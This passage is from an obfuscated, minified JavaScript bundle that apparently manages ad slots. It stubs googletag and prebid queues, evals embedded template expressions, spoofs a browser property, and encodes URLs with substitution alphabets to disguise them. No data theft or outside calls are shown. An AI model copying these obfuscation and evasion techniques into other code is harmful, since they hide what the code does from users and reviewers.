e=ty,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(2219)](t));)r[e(2388)](t[e(2764)](i,o[e(2826)])),r[e(2388)](k(o[1])),i=o[e(2826)]+o[0][e(2232)];return r[e(2388)](t[e(2764)](i)),r[e(848)]("")}function k(w){const tJ=ty;try{const W=eval(w);return null===W?tJ(2189):void 0===W?tJ(136):W[tJ(2670)]()}catch(t){return console[tJ(595)](t),t[tJ(2670)]()}}function x(t){const e=ty;[e(1092),e(1907),e(876),e(1616),e(2312),e(1015),e(2702),e(2946),e(3155),e(415),e(1498)][e(2918)]((t=>location[e(1546)][e(1923)](t)))&&Object[e(1746)](t,e(3200),{get:function(){return 8}})}const i=(t,e,n)=>{const r=ty;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2182)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1507)][t]=e,o),clearTargeting:()=>(i[r(1507)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1507)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(617)](i[r(1507)]),getTargetingMap:()=>i[r(1507)],setForceSafeFrame:t=>o};return o};function V(t){const e=ty;window[e(2168)]=window[e(2168)]||{},window[e(2168)][e(1739)]=window[e(2168)][e(1739)]||[];const n=function(){const n=e,r=window[n(2168)][n(1074)];window[n(2168)][n(1074)]=function(e,o){const s=n;if(o===window[s(2168)][s(550)][s(2727)][s(2122)]||t[s(2918)]((t=>e[s(2956)]()[s(2518)](t[s(2956)]()))))return m.A[s(2390)](s(1934),e),i(e,s(2182),s(1346));for(var a=arguments[s(2232)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(2745)](this,e,o,...c)}};try{window[e(2168)][e(1739)][e(1281)](n)}catch(t){m.A[e(595)](e(862)+t),window[e(2168)][e(1739)][e(2388)](n),window[e(2168)][e(1739)][e(2388)]((()=>{const t=e,n=window[t(2168)][t(2793)]()[t(1400)]()[t(1859)]((e=>e[t(2809)]()))[t(1859)]((e=>e[t(1741)]()[t(2956)]()[t(2518)](t(1346))));n[t(2232)]>0&&(m.A[t(2390)](t(1e3)+n[t(2786)]((e=>e[t(1741)]()))[t(848)](", ")),window[t(2168)][t(229)](n))}))}}function J(t){const e=ty;if(0===t[e(2232)])return;window[e(2168)]=window[e(2168)]||{},window[e(2168)][e(1739)]=window[e(2168)][e(1739)]||[];const n=function(){const n=e,r=window[n(2168)][n(337)];window[n(2168)][n(337)]=function(e,o,s){const a=n,c=t[a(1859)]((t=>e[a(2518)](t)));if(c[a(2232)]>0)return m.A[a(2390)](a(970),e,a(1655),c[a(848)](", "),"]"),i(e,o,s);for(var l=arguments[a(2232)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(2745)](this,e,o,s,...u)}};try{window[e(2168)][e(1739)][e(1281)](n)}catch(r){m.A[e(595)](e(862)+r),window[e(2168)][e(1739)][e(2388)](n),window[e(2168)][e(1739)][e(2388)]((()=>{const n=e,r=window[n(2168)][n(2793)]()[n(1400)]()[n(1859)]((e=>t[n(2918)]((t=>e[n(1741)]()[n(2518)](t)))));r[n(2232)]>0&&(m.A[n(2390)](n(1914)+r[n(2786)]((t=>t[n(1741)]()))[n(848)](", ")),window[n(2168)][n(229)](r))}))}}function M(){const t=ty;(arguments[t(2232)]>0&&void 0!==arguments[0]?arguments[0]:[t(2229)])[t(2943)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2857)]=window[e][n(2857)]||[],window[e][n(2857)][n(2388)]((function(){const t=n,r=function(t){const n=a1r;try{t&&n(2858)==typeof t[n(1626)]&&(m.A[n(2390)](n(985)[n(2706)](e),t[n(1626)]),setTimeout((()=>t[n(1626)]([])),0)),m.A[n(2390)](n(1399)[n(2706)](e),t)}catch(t){m.A[n(595)](n(2329)[n(2706)](e),t)}return Promise[n(2336)]({bids:[],timedOut:[],auctionId:null})};r[t(2414)]=function(n){const r=t;return r(2858)!=typeof n||m.A[r(2390)](""[r(2706)](e,r(1487))[r(2706)](n)),n},window[e][t(1138)]=r,window[e][t(1931)]=function(){const n=t;m.A[n(2390)](n(2570)[n(2706)](e,n(144)))},window[e][t(2162)]=function(){const n=t;m.A[n(2390)](n(2570)[n(2706)](e,n(1198)))},window[e][t(646)]=function(){const n=t;return m.A[n(2390)](n(2570)[n(2706)](e,n(1066))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2303);function s(){const t=r,e=i.A[t(3151)](o);return e?t(2952)===e:void 0}function a(t){const e=r;i.A[e(389)](o,t[e(2670)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1r;if(Object[e(1554)])return Object[e(1554)](t);{const n={};return t[e(2943)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{T:()=>i});const i=r(1344)},7401:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1825)](t){const e=r;if(!t[e(1969)])return 0;let n;for(n=0;n<t[e(1969)][e(251)][e(2232)]&&t[e(1969)][e(251)][n]!==t;n++);return n}static[r(2558)](){const t=r;let e=arguments[t(2232)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1970)]!==e[t(1413)]}catch(t){return!0}}static[r(576)](){const t=r;if(void 0!==l[t(3110)])return l[t(3110)];if(!l[t(2558)]())return l[t(3110)]=!1,!1;if(window[t(971)][t(2721)][t(1984)](t(852))||(0,o.EW)(window[t(971)][t(2721)]))return l[t(3110)]=!0,!0;try{if((window[t(971)][t(2721)][t(2518)]("#")?window[t(971)][t(2721)][t(2764)](0,window[t(971)][t(2721)][t(2497)]("#")):window[t(971)][t(2721)])===(window[t(148)][t(971)][t(2721)][t(2518)]("#")?window[t(148)][t(971)][t(2721)][t(2764)](0,window[t(148)][t(971)][t(2721)][t(2497)]("#")):window[t(148)][t(971)][t(2721)]))return l[t(3110)]=!0,!0}catch(t){}return l[t(3110)]=!1,!1}static[r(2933)](){const t=r;if(!this[t(2558)]())return!1;try{return window[t(148)][t(971)][t(2721)],!1}catch(t){return!0}}static[r(373)](t){const e=r,n=e(1796);let i=t[n];return i||(i=a.A[e(1180)](),t[n]=i),i}static[r(679)](t){const e=r,n=document[e(972)](e(1364)),i=s.A[e(3151)]()[e(3002)][e(3151)][e(2745)](t);for(let t=0;t<i[e(2232)];t++){const r=i[t];s.A[e(3151)]()[e(2913)][e(2745)](n,r[e(1831)],r[e(994)])}return s.A[e(3151)]()[e(2199)][e(389)][e(2745)](n,s.A[e(3151)]()[e(2199)][e(3151)][e(2745)](t)),n}static[r(1226)](t,e){const n=r;e[n(563)]?s.A[n(3151)]()[n(142)][n(2745)](e[n(2883)],t,e[n(563)]):s.A[n(3151)]()[n(2032)][n(2745)](e[n(2883)],t)}static async[r(2754)](t,e){const n=r;if(s.A[n(3151)]()[n(2489)][n(2745)](t,n(349))&&!s.A[n(3151)]()[n(2489)][n(2745)](t,n(1891))){const r=(0,c.c)((e=>{const r=n;s.A[r(3151)]()[r(941)][r(2745)](t,r(2938),(()=>{e()})),s.A[r(3151)]()[r(941)][r(2745)](t,r(595),(()=>{e()}))}));return e[n(1969)][n(1723)](t,e),r}return e[n(1969)][n(1723)](t,e),(0,c.c)((t=>t()))}static async[r(1365)](t,e){const n=r;if(s.A[n(3151)]()[n(2489)][n(2745)](e,n(349))&&!s.A[n(3151)]()[n(2489)][n(2745)](e,n(1891))){const r=(0,c.c)((t=>{const r=n;s.A[r(3151)]()[r(941)][r(2745)](e,r(2938),(()=>{t()})),s.A[r(3151)]()[r(941)][r(2745)](e,r(595),(()=>{t()}))}));return s.A[n(3151)]()[n(2032)][n(2745)](t,e),r}return s.A[n(3151)]()[n(2032)][n(2745)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3110),void 0)},7194:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1053)](t){const e=r;return!!(t&&t instanceof Element)&&e(2197)===window[e(881)](t)[e(1515)]}static[r(2785)](t){const e=r;return!!(t&&t instanceof Element)&&e(1117)===window[e(881)](t)[e(1437)]}static[r(1881)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(3151)](window)[e(1358)][e(3151)][e(2745)](t)[e(1515)],s=window[e(881)](t);return e(2197)===s[e(1515)]&&(o.A[e(3151)](window)[e(1358)][e(3151)][e(2745)](t)[e(1515)]=e(824),e(2197)===s[e(1515)]&&(n=!0)),""===i?o.A[e(3151)](window)[e(1358)][e(3151)][e(2745)](t)[e(1955)](e(1515)):o.A[e(3151)](window)[e(1358)][e(3151)][e(2745)](t)[e(1515)]=i,n}static[r(2695)](t){const e=r;let n=t[e(2883)];for(;n;){if(this[e(1053)](n))return!0;n=n[e(2883)]}return!1}static async[r(1545)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2970)](t):t instanceof Element&&this[e(904)](t)}static async[r(2970)](t){const e=r,n=new u(t);return await n[e(2063)]()}static[r(904)](t){const e=r;if(!t||!document[e(184)](t))return!1;if(this[e(1881)](t))return a.A[e(2390)](e(1767)),!1;const n=t[e(687)]();return!(n.x+window[e(3166)]+n[e(1077)]<-500&&(a.A[e(2390)](e(515)),a.A[e(2390)](e(2546)[e(2706)](n.x,e(1569))[e(2706)](n.y,e(2714))[e(2706)](window[e(3166)],e(1142))[e(2706)](window[e(3055)],e(2478))[e(2706)](n[e(1077)],e(400))[e(2706)](n[e(2464)])),1))}static[r(1486)](t){const e=r;return function(){const e=a1r,n=window[e(881)](t);return e(2095)===t[e(624)][e(2956)]()||!(e(2622)!==t[e(624)][e(2956)]()||!(t[e(349)]||n[e(292)]&&e(2197)!==n[e(292)]))||!(e(2700)!==t[e(624)][e(2956)]()||!n[e(292)]||e(2197)===n[e(292)])||"a"===t[e(624)][e(2956)]()}()&&this[e(2063)](t)}static[r(2063)](t){const e=r,n=window[e(881)](t);if(e(2197)===n[e(1515)])return!1;if(e(202)!==n[e(1437)])return!1;if(parseFloat(n[e(1235)])<.2)return!1;if(t[e(857)]<10||t[e(3187)]<10)return!1;let i=t[e(1969)];for(;i;){if(this[e(1881)](i))return!1;i=i[e(1969)]}return!0}static async[r(2023)](t){const e=r;for(const n of Array[e(1756)](t[e(1298)](e(2622))))if(l[e(1486)](n))return!0;for(const n of Array[e(1756)](t[e(1298)](e(2095))))if(l[e(1486)](n))return!0;for(const n of Array[e(1756)](t[e(1298)](e(2700))))if(l[e(1486)](n))return!0;for(const n of Array[e(1756)](t[e(1298)]("a")))if(l[e(1486)](n))return!0;const n=[];for(const r of Array[e(1756)](t[e(1298)](e(200)))){const t=new u(r);n[e(2388)](t[e(2063)]())}return(await Promise[e(1065)](n))[e(2918)]((t=>!0===t))}static[r(2536)](t){u[r(2989)](t)}}class u{constructor(t){const e=r;this[e(200)]=t,(0,i.A)(this,e(670),void 0),(0,i.A)(this,e(1678),!1),(0,i.A)(this,e(695),0)}[r(2063)](){return(0,c.c)((t=>{const e=a1r;if(!l[e(2063)](this[e(200)]))return t(!1);this[e(695)]&&window[e(1332)](this[e(695)]),this[e(695)]=o.A[e(3151)](window)[e(1311)][e(2745)](window,(()=>{const n=e;if(this[n(1678)])return void window[n(1332)](this[n(695)]);if(!this[n(200)]||!o.A[n(3151)]()[n(2446)][n(3151)][n(2745)](this[n(200)]))return window[n(1332)](this[n(695)]),t(!1);this[n(670)]=new MessageChannel,this[n(670)][n(2639)][n(2411)]=e=>{const r=n,i=o.A[r(3151)]()[r(2944)][r(3151)][r(2745)](e);if(r(1752)==typeof i&&(0,s._)(i)){this[r(1678)]=!0;const e=(0,s.ks)(i);e===u[r(2259)]?t(!0):e===u[r(649)]&&t(!1)}};const r=(0,s.md)(u[n(2110)]);o.A[n(3151)]()[n(2446)][n(3151)][n(2745)](this[n(200)])[n(801)](r,"*",[this[n(670)][n(1455)]])}),200),o.A[e(3151)](window)[e(2217)][e(2745)](window,(()=>{const n=e;this[n(1678)]||(window[n(1332)](this[n(695)]),t(!1))}),3e3)}))}[r(2158)](){const t=r;this[t(695)]&&window[t(1332)](this[t(695)]),this[t(670)][t(2639)][t(2411)]=null,this[t(670)][t(1455)][t(2411)]=null}static[r(2989)](t){const e=r;o.A[e(3151)](t)[e(941)][e(2745)](t,e(708),(async n=>{const r=e,i=o.A[r(3151)]()[r(2944)][r(3151)][r(2745)](n);if(r(1752)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2110)]&&a!==this[r(1684)])return;const c=n[r(616)][0];c[r(801)]((0,s.md)(u[r(2304)]));const d=await l[r(2023)](t[r(2511)])?u[r(2259)]:u[r(649)];c[r(801)]((0,s.md)(d))}))}}(0,i.A)(u,r(2110),r(288)),(0,i.A)(u,r(1684),r(2572)),(0,i.A)(u,r(2304),r(1025)),(0,i.A)(u,r(2259),r(1799)),(0,i.A)(u,r(649),r(2174))},1221:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2401)](t){this[r(2013)]=t}static[r(3151)](t){const e=r;let n=!(arguments[e(2232)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2232)]>2&&void 0!==arguments[2]?arguments[2]:e(2519);try{return n&&(t=a(t)),window[i][e(482)](t)}catch(t){return""}}static[r(389)](t,e){const n=r;let i=!(arguments[n(2232)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2232)]>3&&void 0!==arguments[3]?arguments[3]:n(2519);try{if(i&&(t=a(t)),!this[n(2013)])return window[s][n(3018)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1r;try{var s,a;await function(){const t=a1r;let e=arguments[t(2232)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2564)](),s=()=>{const t=i;t(2858)!=typeof window[t(657)]?Date[t(2564)]()-o>e?r(new Error(t(1920))):setTimeout(s,50):n(window[t(657)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2132)!==t[i(2166)]&&i(2393)!==t[i(2166)]||e&&!t[i(3177)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(657)])||void 0===o||o[r(2745)](s,r(590),2,(()=>{}),t[r(1795)])}catch{}n(t)}};null===(s=(a=window)[i(657)])||void 0===s||s[i(2745)](a,i(2794),2,u),setTimeout((()=>{c||r(new Error(i(3041)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1r;var n,r;return!!(null!==(n=null===(r=t[e(1557)])||void 0===r?void 0:r[e(1866)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1267));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(2232)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2564)](),s=()=>{const t=i;t(2858)!=typeof window[t(2687)]?Date[t(2564)]()-o>e?r(new Error(t(3015))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2687)])||void 0===r||r[e(2745)](i,e(2794),((t,r)=>{const i=e;r&&t&&(i(1254)===t[i(3138)]||i(359)===t[i(3138)])&&n(t)})),null===(o=(s=window)[e(2687)])||void 0===o||o[e(2745)](s,e(1033),((t,r)=>{r&&t&&n({eventName:e(1613),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2220)](t)}return{result:await Promise[r(2336)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(3018)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(451)]((t=>{}))}catch(t){}}static[r(1466)](t){const e=r;let n=!(arguments[e(2232)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2232)]>2&&void 0!==arguments[2]?arguments[2]:e(2519);try{return n&&(t=a(t)),window[i][e(1390)](t)}catch(t){}}}(0,i.A)(s,r(2013),!1);const a=t=>""[r(2706)](window[r(971)][r(1646)],r(568))[r(2706)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1r;window[t(2794)](t(2611),o)}function a(){const t=a1r;window[t(590)](t(2611),o)}},2997:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(212)](HTMLIFrameElement[r(2261)],r(2954)),XMLHttpRequest_open:()=>a(window,r(1733),r(343)),Window_decodeURIComponent:()=>a(window,r(1012),r(1856)),Window_fetch:()=>a(window,r(1012),r(1493)),Element_setAttribute:()=>a(window,r(865),r(2691)),EventTarget_addEventListener:()=>a(window,r(2795),r(2794))},o=r(1152)+window[r(1082)](window[r(971)][r(2721)]),s={get(){return this[r(1713)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1430)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(910)===e[i(2956)]()?t[n]:i(2511)===e?null===(o=t[i(2511)])||void 0===o?void 0:o[n]:i(2264)===e?null===(s=t[i(2264)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2261)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1r,n=(e,n)=>{t(e,n)};return n[e(2670)]=()=>e(1431),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1r;for(document[e(787)]&&t();!document[e(787)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1r;this[n(572)]=t,this[n(787)]=e}}class s{static[r(3130)](t,e){const n=r;let s=arguments[n(2232)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(500)]=t=>{const e=a;4===n[e(727)]&&r(new o(n[e(572)],n[e(1084)]))},n[a(343)](t,e),n[a(847)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1r;let n=arguments[e(2232)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(190)]("")[e(2786)]((t=>n[e(2339)][e(2518)](t)?String[e(2085)](n[e(2650)])+o(n[e(2339)],n[e(3212)],t):n[e(1451)][e(2518)](t)?String[e(2085)](n[e(2686)])+o(n[e(1451)],n[e(2496)],t):o(n[e(2145)],n[e(2873)],t)))[e(848)]("")},decode:t=>{const e=a1r,n=(0,r.i7)(t[e(2764)](0,4));if(!n)throw new Error(e(259)+t);const i=t[e(2764)](4);let o=0;return i[e(190)]("")[e(2786)]((t=>{const r=e;if(0==o&&t===String[r(2085)](n[r(2650)]))return o=1,"";if(0==o&&t===String[r(2085)](n[r(2686)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(3212)][r(2518)](t)?s(n[r(2339)],n[r(3212)],t):s(n[r(2145)],n[r(2873)],t)+t;if(2==e)return n[r(2496)][r(2518)](t)?s(n[r(1451)],n[r(2496)],t):s(n[r(2145)],n[r(2873)],t)+t;throw new Error(r(1590)+e)}return s(n[r(2145)],n[r(2873)],t)}))[e(848)]("")}};function o(t,e,n){const r=a1r;if(1!==n[r(2232)])throw new Error(r(2321));return t[r(2518)](n)?e[t[r(2497)](n)]:n}function s(t,e,n){const r=a1r;if(1!==n[r(2232)])throw new Error(r(2321));return e[r(2518)](n)?t[e[r(2497)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1r;return t?u[e(1209)]((e=>e.id===t)):i.A[e(2390)]?c[0]:o.A[e(2126)](c)}function a(t){const e=a1r,n=[e(722),e(163),e(980),e(1761),e(145),e(1960),e(2149),e(1010),e(2796)],r={};for(let i=0;i<n[e(2232)];i++){const o=t[i];r[atob(n[i])]=e(1752)==typeof o?atob(o):o}return r}const c=[[r(793),r(1276),r(571),117,r(1078),r(386),57,r(2726),r(828)],[r(1221),r(3142),r(638),117,r(2524),r(2998),115,r(669),r(3153)],[r(1702),r(2364),r(269),97,r(408),r(2061),114,r(2708),r(1998)],[r(2642),r(3195),r(1143),106,r(2361),r(1450),53,r(2674),r(1912)]][r(2786)]((t=>a(t))),l=[[r(974),r(544),r(2147),119,r(1630),r(751),102,r(2612),r(3118)],[r(1079),r(2494),r(2458),57,r(2477),r(2050),101,r(551),r(511)],[r(1531),r(647),r(736),102,r(2614),r(2609),56,r(525),r(749)],[r(3080),r(1270),r(866),97,r(2242),r(897),115,r(2834),r(1350)],[r(2486),r(788),r(1972),121,r(1942),r(1354),110,r(3039),r(2994)],[r(1995),r(2275),r(3067),118,r(901),r(2172),115,r(406),r(912)],[r(1361),r(476),r(947),112,r(1158),r(3036),114,r(2111),r(1105)],[r(513),r(3198),r(2746),107,r(1930),r(2076),104,r(485),r(217)],[r(820),r(2737),r(2226),115,r(2927),r(2565),104,r(2317),r(2797)],[r(1709),r(2540),r(428),97,r(603),r(404),101,r(714),r(800)],[r(1693),r(3085),r(1661),106,r(955),r(2774),107,r(806),r(2410)],[r(341),r(1673),r(907),102,r(2307),r(1135),57,r(2048),r(471)],[r(2977),r(2231),r(159),103,r(2483),r(2556),97,r(961),r(1115)],[r(1171),r(2820),r(2623),56,r(1624),r(3077),49,r(936),r(2083)],[r(2452),r(2148),r(2011),111,r(2135),r(374),104,r(3192),r(2718)],[r(2922),r(3170),r(1677),107,r(3006),r(226),50,r(2020),r(1118)]][r(2786)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1r;return!!(t[e(2346)]||t[e(580)]||t[e(710)]||t[e(681)]||t[e(1614)]||t[e(2637)]||t[e(2693)]||t[e(2252)]||t[e(203)]||t[e(2065)]||t[e(1933)]||t[e(2790)]||t[e(1621)]||t[e(2877)]||t[e(1308)]||t[e(721)]||t[e(1736)]||t[e(1813)]||t[e(2697)]||t[e(1119)]||t[e(2260)]||t[e(3027)]||t[e(1446)]||t[e(1649)])}const c=[r(2246),r(2814),r(1385),r(3171),r(2335),r(1446),r(1155),r(2309),r(2252),r(2997),r(767),r(203),r(2065),r(3193),r(532),r(1060),r(3205),r(645),r(1475),r(383),r(706),r(1712),r(1611),r(2930),r(423),r(1333),r(223),r(1614),r(1382),r(1789),r(733),r(2693),r(1933),r(710),r(681),r(2790),r(2637),r(1007),r(1621),r(2877),r(1308),r(1817),r(3033),r(2908),r(1454),r(192),r(721),r(1736),r(1813),r(2697),r(1119),r(2260),r(3011),r(3027),r(1649),r(1918),r(809)];function l(t){return void 0===t?-1:c[r(2497)](t)}function u(t){const e=r,n=o.A[e(960)](t),i=s.A[e(1180)](),a=n[e(2934)](e(558),'"'[e(2706)](i,'"')),c=JSON[e(436)](a);return c[e(1913)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(971)][e(1653)]+window[e(971)][e(1336)])[e(2518)](e(582))||e(2952)===i.A[e(3151)](e(2917),!1)||e(838)!==i.A[e(3151)](e(2917),!1)&&Math[e(1654)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(2600)])&&(null===(n=t[e(2600)][e(836)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1948)])&&(null===(i=null==e?void 0:e[n(1846)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(1945)]||!(e(2236)in window[e(1945)]))return!1;const n=window[e(1945)][e(2236)];return!(!n[e(253)]||!n[e(2566)])&&n[e(253)]/n[e(2566)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(136)==typeof window,c=r(808),l=r(420),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2232)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(2232)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(3151)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(1581)](t,e);return a||(d[n(389)](t,m),h[n(389)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(992));const n=b(t);if(!a){const n=h[e(3151)](t);if(n)return n}const o=t[e(2764)](2===n?l[e(2232)]:c[e(2232)]),s=i.A[e(960)](o);return a||(h[e(389)](t,s),d[e(389)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2931));if(t[e(1984)](c))return 1;if(t[e(1984)](l)){if(t[e(2232)]<l[e(2232)]+4)throw new Error(e(1387)[e(2706)](t));const n=t[e(2764)](l[e(2232)],l[e(2232)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2072)[e(2706)](t))}throw new Error(e(2086)[e(2706)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{EW:()=>L,Gy:()=>T,MN:()=>x,Vp:()=>P,Wq:()=>N,sH:()=>C});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2829),f=r(2045),p=r(1301),g=r(2676),b=r(1201),w=r(2780),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(2959)]);let x=function(t){const e=r;return t[e(983)]=e(967),t[e(1730)]=e(2235),t[e(2725)]=e(2806),t[e(481)]=e(1565),t[e(2299)]="m",t[e(964)]="n",t}({});function k(t){const e=r;return Array[e(1756)](t[e(794)][e(617)]())[e(1859)]((t=>e(1449)!=t))[e(2232)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2232)];r++)n=n>>>8^A[255&(n^t[e(2739)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(190)](".")[n(1859)]((t=>""!==t))[n(1514)]()[n(2786)]((t=>_(t+e)%1e3))[n(848)]("/")}const S=r(1370),M=r(1843),E=r(1690);function T(t){const e=r;return e(2079)===t[e(2959)]||e(795)===t[e(2959)]}function P(t){const e=r;return e(933)===t[e(2959)]}function N(t){const e=r,{url:n,kind:i=x[e(983)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1752)==typeof n&&n[e(2518)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1806)](n))return n;let A=O(n,s);if(e(3117)!==A[e(327)]&&e(780)!==A[e(327)])return A[e(2721)];if(e(1061)===A[e(1546)])return A[e(2721)];if(e(977)===A[e(1546)])return A[e(2721)];if(/^\/_game-files(?:\/|$)/[e(1806)](A[e(1671)])&&(e(2327)===A[e(1546)]||A[e(1546)][e(1923)](e(1187))||e(3064)===A[e(1546)]||A[e(1546)][e(1923)](e(3150))))return A[e(2721)];if(L(A)){const{originalUrl:n,kind:r}=C(A);return r!==i||k(A)?N({...t,url:n}):A[e(2721)]}let P=(0,u.Vq)(v);var j,Z;(-1!==P||(0,u.az)(t[e(1366)],v))&&(P=null!==(j=null===(Z=t[e(2090)])||void 0===Z?void 0:Z[e(3201)])&&void 0!==j?j:_(t[e(1366)][e(1436)]+A[e(2186)])%u.ch,v=(0,u.XV)(v,P));const I=-1===P?(0,u.aV)(v)+A[e(1671)]:(0,u.XV)(v,0)+A[e(1671)];A[e(2186)]===v&&e(2967)===A[e(1671)]&&(A=new URL(I));const R=-1===P?(0,u.aV)(v)+A[e(1671)]:(0,u.XV)(v,0)+A[e(1671)];A[e(2186)]===v&&e(351)===A[e(1671)]&&(A=new URL(R));const U=-1===P?(0,u.aV)(v)+A[e(1671)]:(0,u.XV)(v,0)+A[e(1671)];A[e(2186)]===v&&e(768)===A[e(1671)]&&(A=new URL(U)),i===x[e(1730)]&&A[e(2721)][e(1984)](e(2882))&&(A[e(327)]=e(780));const W=i[e(1854)](0);[e(3014),e(3008),e(575),I,R,U][e(1209)]((t=>t===A[e(2721)]))&&(v=-1===P?(0,u.aV)(v):(0,u.XV)(v,0));let 